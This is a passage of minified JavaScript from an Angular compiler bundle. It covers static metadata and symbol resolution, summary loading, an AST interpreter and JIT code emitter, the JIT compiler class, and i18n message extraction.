y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return Lr(e,(function(i,s){if(Vp.has(s)){if(s===Rp&&Dp in e){var u=l(e.provide);if(u===o.ROUTES||u==o.ANALYZE_FOR_ENTRY_COMPONENTS)return l(i)}return n(t,i,r,a+1)}return l(i)}))}return kp}try{return l(e)}catch(e){var p=t.members.length?"."+t.members.join("."):"",h=e.message+", resolving symbol "+t.name+p+" in "+t.filePath;if(e.fileName)throw jr(h,e.fileName,e.line,e.column);throw g(h)}}var r=this,o=this,i=Fp.empty,s=new Map,a=this.errorRecorder?(function(t,e){try{return n(t,e,0,0)}catch(e){r.reportError(e,t)}})(t,e):n(t,e,0,0);if(!Rr(a))return a},t.prototype.getTypeMetadata=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata?e.metadata:{__symbolic:"class"}},t})(),Fp=(function(){function t(){}return t.prototype.resolve=function(t){},t.build=function(){var e=new Map;return{define:function(t,n){return e.set(t,n),this},done:function(){return e.size>0?new jp(e):t.empty}}},t})();Fp.missing={},Fp.empty={resolve:function(t){return Fp.missing}};var jp=(function(t){function e(e){var n=t.call(this)||this;return n.bindings=e,n}return $r.c(e,t),e.prototype.resolve=function(t){return this.bindings.has(t)?this.bindings.get(t):Fp.missing},e})(Fp),Hp=(function(){function t(t,e){this.symbol=t,this.metadata=e}return t})(),Bp=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolCache=e,this.summaryResolver=n,this.errorRecorder=r,this.metadataCache=new Map,this.resolvedSymbols=new Map,this.resolvedFilePaths=new Set,this.importAs=new Map,this.symbolResourcePaths=new Map,this.symbolFromFile=new Map,this.knownFileNameToModuleNames=new Map}return t.prototype.resolveSymbol=function(t){if(t.members.length>0)return this._resolveSymbolMembers(t);var e=this.resolvedSymbols.get(t);return e||((e=this._resolveSymbolFromSummary(t))?e:(this._createSymbolsOf(t.filePath),e=this.resolvedSymbols.get(t)))},t.prototype.getImportAs=function(t){if(t.members.length){var e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return 